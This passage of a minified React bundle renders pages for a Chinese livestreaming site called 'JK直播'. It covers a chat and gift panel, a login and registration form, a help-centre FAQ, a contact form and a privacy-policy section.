flex-shrink-0",children:[s.jsxs("h4",{className:"text-sm font-medium mb-2 flex items-center",children:[s.jsx(Da,{className:"w-4 h-4 mr-2"}),"送礼物"]}),s.jsx("div",{className:"grid grid-cols-4 gap-2 mb-4",children:j.map(v=>s.jsxs("button",{className:"bg-gray-800 hover:bg-gray-700 rounded-lg p-2 text-center transition-colors",children:[s.jsx("div",{className:"text-lg mb-1",children:v.icon}),s.jsx("div",{className:"text-xs text-gray-400",children:v.price})]},v.name))})]}),s.jsx("div",{className:"p-4 border-t border-gray-700 flex-shrink-0",children:s.jsxs("form",{onSubmit:y,className:"flex space-x-2",children:[s.jsx("input",{type:"text",value:u,onChange:v=>c(v.target.value),placeholder:"说点什么...",className:"flex-1 bg-gray-800 border border-gray-600 rounded-full px-4 py-2 text-sm focus:outline-none focus:border-purple-500"}),s.jsx("button",{type:"submit",className:"bg-purple-600 hover:bg-purple-700 rounded-full p-2 transition-colors flex-shrink-0",children:s.jsx(vi,{className:"w-4 h-4"})})]})})]})]}),s.jsxs("div",{className:"lg:hidden bg-gray-900 text-white",children:[s.jsxs("div",{className:"max-h-64 overflow-y-auto p-4 space-y-3 border-t border-gray-700",children:[s.jsxs("div",{className:"flex items-center justify-between mb-4",children:[s.jsxs("h3",{className:"font-semibold flex items-center",children:[s.jsx(gn,{className:"w-5 h-5 mr-2"}),"聊天室"]}),s.jsxs("div",{className:"flex items-center text-sm text-gray-400",children:[s.jsx(Le,{className:"w-4 h-4 mr-1"}),g.viewers.toLocaleString()]})]}),w.slice(0,3).map(v=>s.jsxs("div",{className:"text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsxs("span",{className:`font-medium ${v.isVip?"text-yellow-400":"text-blue-400"}`,children:[v.user,v.isVip&&s.jsx("span",{className:"ml-1 text-xs bg-yellow-500 text-black px-1 rounded",children:"VIP"})]}),s.jsx("span",{className:"text-xs text-gray-500",children:v.time})]}),s.jsx("p",{className:"text-gray-300",children:v.message})]},v.id))]}),s.jsxs("div",{className:"p-4 border-t border-gray-700",children:[s.jsxs("h4",{className:"text-sm font-medium mb-3 flex items-center",children:[s.jsx(Da,{className:"w-4 h-4 mr-2"}),"送礼物"]}),s.jsx("div",{className:"grid grid-cols-4 gap-3 mb-4",children:j.map(v=>s.jsxs("button",{className:"bg-gray-800 hover:bg-gray-700 rounded-lg p-3 text-center transition-colors",children:[s.jsx("div",{className:"text-xl mb-1",children:v.icon}),s.jsx("div",{className:"text-xs text-gray-400",children:v.price})]},v.name))})]}),s.jsx("div",{className:"p-4 border-t border-gray-700 pb-safe",children:s.jsxs("form",{onSubmit:y,className:"flex space-x-3",children:[s.jsx("input",{type:"text",value:u,onChange:v=>c(v.target.value),placeholder:"说点什么...",className:"flex-1 bg-gray-800 border border-gray-600 rounded-full px-4 py-3 text-sm focus:outline-none focus:border-purple-500"}),s.jsx("button",{type:"submit",className:"bg-purple-600 hover:bg-purple-700 rounded-full p-3 transition-colors flex-shrink-0",children:s.jsx(vi,{className:"w-4 h-4"})})]})})]})]}),s.jsx("style",{jsx:!0,children:`
        .slider::-webkit-slider-thumb {
          appearance: none;
          width: 16px;
          height: 16px;
          border-radius: 50%;
          background: #8b5cf6;
          cursor: pointer;
        }
        
        .slider::-moz-range-thumb {
          width: 16px;
          height: 16px;
          border-radius: 50%;
          background: #8b5cf6;
          cursor: pointer;
          border: none;
        }
        
        .pb-safe {
          padding-bottom: env(safe-area-inset-bottom, 1rem);
        }
        
        .line-clamp-2 {
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden;
        }
      `})]})},kh=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[l,i]=N.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),o=u=>{const{name:c,value:x,type:d,checked:h}=u.target;i(g=>({...g,[c]:d==="checkbox"?h:x}))},a=u=>{u.preventDefault(),console.log("表单提交:",l)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-purple-600 via-pink-600 to-indigo-700 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-md w-full space-y-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-white rounded-lg flex items-center justify-center",children:s.jsx("span",{className:"text-purple-600 font-bold text-lg",children:"JK"})}),s.jsx("span",{className:"text-2xl font-bold text-white",children:"JK直播"})]}),s.jsx("h2",{className:"text-3xl font-bold text-white mb-2",children:e?"欢迎回来":"加入我们"}),s.jsx("p",{className:"text-purple-100",children:e?"登录您的账户继续观看精彩直播":"创建账户开始您的直播之旅"})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-2xl p-8",children:[s.jsxs("form",{className:"space-y-6",onSubmit:a,children:[!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(vo,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:l.username,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(Sl,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:l.email,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(cr,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{id:"phone",name:"phone",type:"tel",required:!e,value:l.phone,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入手机号码"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(xi,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:l.password,onChange:o,className:"block w-full pl-10 pr-10 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入密码"}),s.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute inset-y-0 right-0 pr-3 flex items-center",children:n?s.jsx(nh,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"}):s.jsx(Ue,{className:"h-5 w-5 text-gray-400 hover:text-gray-600"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(xi,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:"password",required:!e,value:l.confirmPassword,onChange:o,className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),s.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),s.jsx("div",{className:"text-sm",children:s.jsx("a",{href:"#",className:"font-medium text-purple-600 hover:text-purple-500",children:"忘记密码？"})})]}),!e&&s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:l.agreeTerms,onChange:o,className:"h-4 w-4 text-purple-600 focus:ring-purple-500 border-gray-300 rounded"}),s.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-700",children:["我同意",s.jsx("a",{href:"#",className:"text-purple-600 hover:text-purple-500 mx-1",children:"服务条款"}),"和",s.jsx("a",{href:"#",className:"text-purple-600 hover:text-purple-500 mx-1",children:"隐私政策"})]})]}),s.jsx("div",{children:s.jsx("button",{type:"submit",className:"group relative w-full flex justify-center py-3 px-4 border border-transparent text-sm font-medium rounded-lg text-white bg-gradient-to-r from-purple-600 to-pink-600 hover:from-purple-700 hover:to-pink-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-purple-500 transition-all duration-200",children:e?"登录":"注册"})}),s.jsxs("div",{className:"text-center",children:[s.jsx("span",{className:"text-sm text-gray-600",children:e?"还没有账户？":"已有账户？"}),s.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-sm font-medium text-purple-600 hover:text-purple-500",children:e?"立即注册":"立即登录"})]})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[s.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsx("span",{className:"mr-2",children:"📱"}),"微信登录"]}),s.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsx("span",{className:"mr-2",children:"📞"}),"手机登录"]})]})]})]}),s.jsx("div",{className:"text-center text-purple-100 text-sm",children:s.jsx("p",{children:"© 2025 JK直播平台. 保留所有权利."})})]})})},Sh=()=>{const[e,t]=N.useState(""),[n,r]=N.useState(null),l=[{icon:s.jsx(Le,{className:"w-6 h-6"}),title:"账户管理",description:"注册、登录、个人资料设置",color:"bg-blue-500"},{icon:s.jsx(gn,{className:"w-6 h-6"}),title:"直播功能",description:"观看直播、互动聊天、礼物系统",color:"bg-purple-500"},{icon:s.jsx(dr,{className:"w-6 h-6"}),title:"安全隐私",description:"账户安全、隐私保护、举报功能",color:"bg-green-500"},{icon:s.jsx(fd,{className:"w-6 h-6"}),title:"技术支持",description:"播放问题、网络连接、设备兼容",color:"bg-orange-500"}],o=[{id:1,category:"账户管理",question:"如何注册JK直播账户？",answer:'您可以通过邮箱、手机号或第三方账户（微信）进行注册。点击页面右上角的"登录"按钮，选择"立即注册"，填写必要信息即可完成注册。注册后请及时验证邮箱或手机号以确保账户安全。'},{id:2,category:"账户管理",question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"链接，输入您的注册邮箱或手机号，系统会发送重置密码的链接或验证码。按照提示操作即可重新设置密码。如果仍有问题，请联系客服。'},{id:3,category:"直播功能",question:"如何观看直播？",answer:"浏览首页或分类页面，点击任意直播间即可开始观看。您可以在聊天室与主播和其他观众互动，发送弹幕或礼物。部分高清直播可能需要登录账户。"},{id:4,category:"直播功能",question:"如何成为主播？",answer:"注册并完善个人资料后，在个人中心申请成为主播。需要提供身份验证、才艺展示等材料。审核通过后即可开始直播。我们提供完整的主播培训和技术支持。"},{id:5,category:"直播功能",question:"礼物系统如何使用？",answer:"观看直播时，点击礼物按钮选择想要赠送的礼物。礼物需要使用平台币购买，可通过充值获得。赠送礼物可以支持喜欢的主播，同时获得特殊效果和关注度。"},{id:6,category:"安全隐私",question:"如何保护账户安全？",answer:"建议设置强密码，开启两步验证，不要在公共设备上保存登录信息。如发现账户异常，请立即修改密码并联系客服。我们采用银行级加密技术保护您的信息安全。"},{id:7,category:"安全隐私",question:"如何举报不当内容？",answer:"在直播间或内容页面点击举报按钮，选择举报原因并提供详细说明。我们会在24小时内处理举报，对违规内容和用户进行相应处理。您的举报信息将严格保密。"},{id:8,category:"技术支持",question:"直播卡顿怎么办？",answer:"首先检查网络连接，建议使用WiFi或4G网络。可以尝试刷新页面、切换清晰度或重启应用。如果问题持续，请检查设备性能或联系技术支持。我们支持多种清晰度选择以适应不同网络环境。"},{id:9,category:"技术支持",question:"支持哪些设备和浏览器？",answer:"支持iOS、Android手机和平板，以及Windows、Mac电脑。推荐使用Chrome、Safari、Firefox等现代浏览器的最新版本。部分功能可能需要较新的设备和系统版本。"}].filter(u=>u.question.toLowerCase().includes(e.toLowerCase())||u.answer.toLowerCase().includes(e.toLowerCase())),a=u=>{r(n===u?null:u)};return s.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"flex justify-center mb-6",children:s.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-purple-600 to-pink-600 rounded-full flex items-center justify-center",children:s.jsx(Xm,{className:"w-8 h-8 text-white"})})}),s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"帮助中心"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-2xl mx-auto",children:"欢迎来到JK直播帮助中心，这里有您需要的所有答案"})]}),s.jsx("div",{className:"max-w-2xl mx-auto mb-12",children:s.jsxs("div",{className:"relative",children:[s.jsx(gi,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),s.jsx("input",{type:"text",value:e,onChange:u=>t(u.target.value),placeholder:"搜索帮助内容...",className:"w-full pl-12 pr-4 py-4 border border-gray-300 rounded-xl focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent text-lg"})]})}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6 mb-12",children:l.map((u,c)=>s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6 hover:shadow-lg transition-shadow cursor-pointer group",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-lg flex items-center justify-center text-white mb-4 group-hover:scale-110 transition-transform`,children:u.icon}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm",children:u.description})]},c))}),s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-8 mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-8",children:"常见问题"}),s.jsx("div",{className:"space-y-4",children:o.map(u=>s.jsxs("div",{className:"border border-gray-200 rounded-lg",children:[s.jsxs("button",{onClick:()=>a(u.id),className:"w-full px-6 py-4 text-left flex items-center justify-between hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{children:[s.jsx("span",{className:"inline-block bg-purple-100 text-purple-600 text-xs px-2 py-1 rounded-full mr-3",children:u.category}),s.jsx("span",{className:"font-medium text-gray-900",children:u.question})]}),n===u.id?s.jsx(qm,{className:"w-5 h-5 text-gray-500"}):s.jsx(Zm,{className:"w-5 h-5 text-gray-500"})]}),n===u.id&&s.jsx("div",{className:"px-6 pb-4",children:s.jsx("p",{className:"text-gray-700 leading-relaxed",children:u.answer})})]},u.id))})]}),s.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 rounded-xl text-white p-8 text-center",children:[s.jsx("h2",{className:"text-2xl font-bold mb-4",children:"还有其他问题？"}),s.jsx("p",{className:"text-purple-100 mb-6",children:"我们的客服团队随时为您提供帮助"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsxs("a",{href:"/contact",className:"bg-white text-purple-600 px-6 py-3 rounded-full font-semibold hover:bg-gray-100 transition-colors inline-flex items-center justify-center",children:[s.jsx(gn,{className:"w-5 h-5 mr-2"}),"联系客服"]}),s.jsxs("a",{href:"tel:400-123-4567",className:"border-2 border-white text-white px-6 py-3 rounded-full font-semibold hover:bg-white hover:text-purple-600 transition-colors inline-flex items-center justify-center",children:[s.jsx(cr,{className:"w-5 h-5 mr-2"}),"400-123-4567"]})]})]})]})})},Ch=()=>{const[e,t]=N.useState({name:"",email:"",phone:"",subject:"",category:"",message:"",priority:"normal"}),n=o=>{const{name:a,value:u}=o.target;t(c=>({...c,[a]:u}))},r=o=>{o.preventDefault(),console.log("联系表单提交:",e),alert("感谢您的反馈！我们会在24小时内回复您。")},l=[{icon:s.jsx(cr,{className:"w-6 h-6"}),title:"客服热线",content:"400-123-4567",description:"工作日 9:00-21:00",color:"bg-blue-500"},{icon:s.jsx(Sl,{className:"w-6 h-6"}),title:"邮箱支持",content:"support@jk-streaming.com",description:"24小时内回复",color:"bg-green-500"},{icon:s.jsx(gn,{className:"w-6 h-6"}),title:"在线客服",content:"即时聊天",description:"7×24小时在线",color:"bg-purple-500"},{icon:s.jsx(dd,{className:"w-6 h-6"}),title:"公司地址",content:"上海市浦东新区",description:"张江高科技园区",color:"bg-orange-500"}],i=[{day:"周一至周五",time:"9:00 - 21:00",type:"工作日"},{day:"周六至周日",time:"10:00 - 18:00",type:"周末"},{day:"法定节假日",time:"10:00 - 16:00",type:"节假日"}];return s.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"flex justify-center mb-6",children:s.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-purple-600 to-pink-600 rounded-full flex items-center justify-center",children:s.jsx(gn,{className:"w-8 h-8 text-white"})})}),s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-2xl mx-auto",children:"我们随时为您提供帮助和支持，欢迎通过以下方式联系我们"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsx("div",{className:"lg:col-span-2",children:s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"发送消息"}),s.jsxs("form",{onSubmit:r,className:"space-y-6",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名 *"}),s.jsxs("div",{className:"relative",children:[s.jsx(vo,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),s.jsx("input",{type:"text",id:"name",name:"name",required:!0,value:e.name,onChange:n,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入您的姓名"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址 *"}),s.jsxs("div",{className:"relative",children:[s.jsx(Sl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),s.jsx("input",{type:"email",id:"email",name:"email",required:!0,value:e.email,onChange:n,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入您的邮箱"})]})]})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{children:[s.jsx("label",{htmlFor:"phone",className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),s.jsxs("div",{className:"relative",children:[s.jsx(cr,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),s.jsx("input",{type:"tel",id:"phone",name:"phone",value:e.phone,onChange:n,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请输入您的手机号"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"category",className:"block text-sm font-medium text-gray-700 mb-2",children:"问题类型 *"}),s.jsxs("select",{id:"category",name:"category",required:!0,value:e.category,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",children:[s.jsx("option",{value:"",children:"请选择问题类型"}),s.jsx("option",{value:"account",children:"账户问题"}),s.jsx("option",{value:"technical",children:"技术支持"}),s.jsx("option",{value:"payment",children:"支付问题"}),s.jsx("option",{value:"content",children:"内容举报"}),s.jsx("option",{value:"suggestion",children:"建议反馈"}),s.jsx("option",{value:"other",children:"其他问题"})]})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:"主题 *"}),s.jsxs("div",{className:"relative",children:[s.jsx(kl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 w-5 h-5"}),s.jsx("input",{type:"text",id:"subject",name:"subject",required:!0,value:e.subject,onChange:n,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请简要描述您的问题"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"priority",className:"block text-sm font-medium text-gray-700 mb-2",children:"优先级"}),s.jsxs("select",{id:"priority",name:"priority",value:e.priority,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",children:[s.jsx("option",{value:"low",children:"低"}),s.jsx("option",{value:"normal",children:"普通"}),s.jsx("option",{value:"high",children:"高"}),s.jsx("option",{value:"urgent",children:"紧急"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:"详细描述 *"}),s.jsx("textarea",{id:"message",name:"message",required:!0,rows:6,value:e.message,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent resize-none",placeholder:"请详细描述您遇到的问题或需要的帮助..."})]}),s.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-600 to-pink-600 text-white py-3 px-6 rounded-lg font-semibold hover:from-purple-700 hover:to-pink-700 transition-all flex items-center justify-center",children:[s.jsx(vi,{className:"w-5 h-5 mr-2"}),"发送消息"]})]})]})}),s.jsxs("div",{className:"lg:col-span-1 space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"联系方式"}),s.jsx("div",{className:"space-y-4",children:l.map((o,a)=>s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:`${o.color} w-12 h-12 rounded-lg flex items-center justify-center text-white flex-shrink-0`,children:o.icon}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-semibold text-gray-900",children:o.title}),s.jsx("p",{className:"text-purple-600 font-medium",children:o.content}),s.jsx("p",{className:"text-gray-600 text-sm",children:o.description})]})]},a))})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(cd,{className:"w-5 h-5 mr-2"}),"服务时间"]}),s.jsx("div",{className:"space-y-4",children:i.map((o,a)=>s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-100 last:border-b-0",children:[s.jsxs("div",{children:[s.jsx("p",{className:"font-medium text-gray-900",children:o.day}),s.jsx("p",{className:"text-sm text-gray-600",children:o.type})]}),s.jsx("p",{className:"font-semibold text-purple-600",children:o.time})]},a))})]}),s.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 rounded-xl text-white p-6",children:[s.jsx("h3",{className:"text-lg font-bold mb-4",children:"快速帮助"}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("a",{href:"/help",className:"block text-purple-100 hover:text-white transition-colors",children:"📚 帮助中心"}),s.jsx("a",{href:"/privacy",className:"block text-purple-100 hover:text-white transition-colors",children:"🔒 隐私政策"}),s.jsx("a",{href:"/terms",className:"block text-purple-100 hover:text-white transition-colors",children:"📋 服务条款"})]})]})]})]})]})})},Eh=()=>{const e=[{id:"collection",title:"信息收集",icon:s.jsx(th,{className:"w-6 h-6"}),content:`我们收集的信息类型包括：

**个人身份信息**
• 注册时提供的姓名、邮箱地址、手机号码
• 身份验证所需的证件信息（仅限主播认证）
• 个人资料信息，如头像、个人简介等

**使用信息**
• 设备信息（设备型号、操作系统、浏览器类型）
• 网络信息（IP地址、网络类型、地理位置）
• 使用行为（观看记录、搜索历史、互动行为）

**交易信息**
• 充值和消费记录
• 礼物赠送记录
• 支付方式信息（不包含完整银行卡号）`},{id:"usage",title:"信息使用",icon:s.jsx(Ue,{className:"w-6 h-6"}),content:`我们使用收集的信息用于：

**服务提供**
• 创建和管理您的账户
• 提供直播观看和互动服务
• 处理支付和交易
• 提供客户支持

**服务改进**
• 分析用户行为以改进产品功能
• 个性化内容推荐
• 优化用户体验
• 开发新功能和服务

**安全保障**
• 防范欺诈和滥用行为
• 保护平台和用户安全
• 遵守法律法规要求
• 处理争议和纠纷`},{id:"sharing",title:"信息共享",icon:s.jsx(Le,{className:"w-6 h-6"}),content:`我们在以下情况下可能共享您的信息：

**服务提供商**
• 与技术服务提供商共享必要信息以提供服务
• 与支付处理商共享交易相关信息
• 与云服务提供商共享存储和处理信息

**法律要求**
• 遵守适用的法律法规
• 响应政府部门的合法要求
• 保护我们的权利和财产
• 防范法律责任

**业务转让**
• 在合并、收购或资产转让时
• 需要事先通知用户并获得同意

**用户同意**
• 在获得您明确同意的情况下
• 为您提供特定服务时`},{id:"protection",title:"信息保护",icon:s.jsx(xi,{className:"w-6 h-6"}),content:`我们采取多重措施保护您的信息：

**技术保护**
• 使用SSL/TLS加密传输数据
• 采用先进的防火墙和入侵检测系统
• 定期进行安全漏洞扫描和修复
• 实施访问控制和权限管理

**管理保护**
• 建立完善的信息安全管理制度
• 对员工进行信息安全培训
• 签署保密协议
• 定期审查和更新安全措施

**存储保护**
• 数据存储在安全的数据中心
• 实施数据备份和灾难恢复计划
• 定期删除不再需要的数据
• 采用数据脱敏和匿名化技术`},{id:"rights",title:"用户权利",icon:s.jsx(dr,{className:"w-6 h-6"}),content:`您对个人信息享有以下权利：

**访问权**
• 查看我们收集的您的个人信息
• 了解信息的来源和使用目的
• 获取信息处理的详细说明

**更正权**
• 更正不准确或不完整的个人信息
• 更新过时的个人信息
• 补充缺失的个人信息

**删除权**
• 要求删除不再需要的个人信息
• 撤回同意并要求删除相关信息
• 在信息被非法处理时要求删除

**限制处理权**
• 限制对个人信息的处理
• 暂停某些数据处理活动
• 对争议信息的处理进行限制

**数据可携权**
• 以结构化、常用格式获取个人信息
• 将个人信息传输给其他服务提供商`},{id:"cookies",title:"Cookie政策",icon:s.jsx(sh,{className:"w-6 h-6"}),content:`我们使用Cookie和类似技术：

**Cookie类型**
• 必要Cookie：确保网站正常运行
• 功能Cookie：记住您的偏好设置
• 分析Cookie：了解网站使用情况
• 广告Cookie：提供个性化广告

**使用目的**
• 保持登录状态
• 记住用户偏好
• 分析网站性能
• 提供个性化体验

**管理Cookie**
• 您可以通过浏览器设置管理Cookie
• 禁用Cookie可能影响网站功能
• 我们会在Cookie政策更新时通知您

**第三方Cookie**
• 我们可能使用第三方分析工具
• 第三方Cookie受其隐私政策约束
• 您可以选择退出第三方跟踪`},{id:"minors",title:"未成年人保护",icon:s.jsx(Le,{className:"w-6 h-6"}),content:`我们特别重视未成年人的隐私保护：

**年龄限制**
• 本服务面向18岁以上用户
• 未满18岁用户需要监护人同意
• 我们会验证用户年龄信息

**特殊保护**
• 对未成年人信息采取额外保护措施
• 限制未成年人的某些功能使用
• 提供家长控制功能

**监护人权利**
• 监护人可以查看未成年人的信息使用情况
• 可以要求删除未成年人的个人信息
• 可以限制未成年人的服务使用

**教育引导**
• 提供网络安全教育内容
• 引导未成年人正确使用网络服务
• 建立举报和投诉机制`},{id:"updates",title:"政策更新",icon:s.jsx(kl,{className:"w-6 h-6"}),content:`关于隐私政策的更新：

**更新通知**
• 重大变更会提前30天通知
• 通过邮件、站内信或公告通知
• 在网站显著位置发布更新信息

**生效时间**
• 更新后的政策将在公布后生效
• 继续使用服务视为接受新政策
• 不同意新政策可以停止使用服务

**版本管理**
• 保留历史版本供查阅
• 标注更新时间和主要变更
• 提供变更对比功能

**用户反馈**
• 欢迎对隐私政策提出意见
• 设立专门的反馈渠道
